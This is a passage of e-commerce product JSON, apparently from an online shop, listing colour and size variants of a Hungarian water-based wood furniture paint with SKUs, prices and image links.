nélkül)","option3":null,"sku":"LE70249509C06A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350 g (kefe nélkül)","public_title":"Fekete \/ 350 g (kefe nélkül)","options":["Fekete","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695602394,"title":"Fekete \/ 30g (ecsettel)","option1":"Fekete","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C06A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30g (ecsettel)","public_title":"Fekete \/ 30g (ecsettel)","options":["Fekete","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695635162,"title":"Fekete \/ 350g (ecsettel)","option1":"Fekete","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C06A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350g (ecsettel)","public_title":"Fekete \/ 350g (ecsettel)","options":["Fekete","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695667930,"title":"Fényes arany \/ 30 g (ecset nélkül)","option1":"Fényes arany","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C07A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30 g (ecset nélkül)","public_title":"Fényes arany \/ 30 g (ecset nélkül)","options":["Fényes arany","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695700698,"title":"Fényes arany \/ 350 g (kefe nélkül)","option1":"Fényes arany","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C07A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350 g (kefe nélkül)","public_title":"Fényes arany \/ 350 g (kefe nélkül)","options":["Fényes arany","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695733466,"title":"Fényes arany \/ 30g (ecsettel)","option1":"Fényes arany","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C07A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30g (ecsettel)","public_title":"Fényes arany \/ 30g (ecsettel)","options":["Fényes arany","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695766234,"title":"Fényes arany \/ 350g (ecsettel)","option1":"Fényes arany","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C07A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350g (ecsettel)","public_title":"Fényes arany \/ 350g (ecsettel)","options":["Fényes arany","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695799002,"title":"Zöld \/ 30 g (ecset nélkül)","option1":"Zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C08A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30 g (ecset nélkül)","public_title":"Zöld \/ 30 g (ecset nélkül)","options":["Zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695831770,"title":"Zöld \/ 350 g (kefe nélkül)","option1":"Zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C08A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350 g (kefe nélkül)","public_title":"Zöld \/ 350 g (kefe nélkül)","options":["Zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695864538,"title":"Zöld \/ 30g (ecsettel)","option1":"Zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C08A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30g (ecsettel)","public_title":"Zöld \/ 30g (ecsettel)","options":["Zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695897306,"title":"Zöld \/ 350g (ecsettel)","option1":"Zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C08A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350g (ecsettel)","public_title":"Zöld \/ 350g (ecsettel)","options":["Zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695930074,"title":"Sziklakék \/ 30 g (ecset nélkül)","option1":"Sziklakék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C09A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30 g (ecset nélkül)","public_title":"Sziklakék \/ 30 g (ecset nélkül)","options":["Sziklakék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695962842,"title":"Sziklakék \/ 350 g (kefe nélkül)","option1":"Sziklakék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C09A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350 g (kefe nélkül)","public_title":"Sziklakék \/ 350 g (kefe nélkül)","options":["Sziklakék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695995610,"title":"Sziklakék \/ 30g (ecsettel)","option1":"Sziklakék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C09A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30g (ecsettel)","public_title":"Sziklakék \/ 30g (ecsettel)","options":["Sziklakék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696028378,"title":"Sziklakék \/ 350g (ecsettel)","option1":"Sziklakék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C09A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350g (ecsettel)","public_title":"Sziklakék \/ 350g (ecsettel)","options":["Sziklakék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696061146,"title":"Barack piros \/ 30 g (ecset nélkül)","option1":"Barack piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C10A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30 g (ecset nélkül)","public_title":"Barack piros \/ 30 g (ecset nélkül)","options":["Barack piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696093914,"title":"Barack piros \/ 350 g (kefe nélkül)","option1":"Barack piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C10A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350 g (kefe nélkül)","public_title":"Barack piros \/ 350 g (kefe nélkül)","options":["Barack piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696126682,"title":"Barack piros \/ 30g (ecsettel)","option1":"Barack piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C10A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30g (ecsettel)","public_title":"Barack piros \/ 30g (ecsettel)","options":["Barack piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696159450,"title":"Barack piros \/ 350g (ecsettel)","option1":"Barack piros","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C10A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350g (ecsettel)","public_title":"Barack piros \/ 350g (ecsettel)","options":["Barack piros","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"],"featured_image":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","options":["Szín","Kapacitás"],"media":[{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","width":800},{"alt":null,"id":33122210775258,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759","width":800},{"alt":null,"id":33122210808026,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","width":800},{"alt":null,"id":33122210840794,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759","width":800},{"alt":null,"id":33122210873562,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759","width":800},{"alt":null,"id":33122210906330,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759","width":800},{"alt":null,"id":33122210939098,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759","width":800},{"alt":null,"id":33122210971866,"position":8,"preview_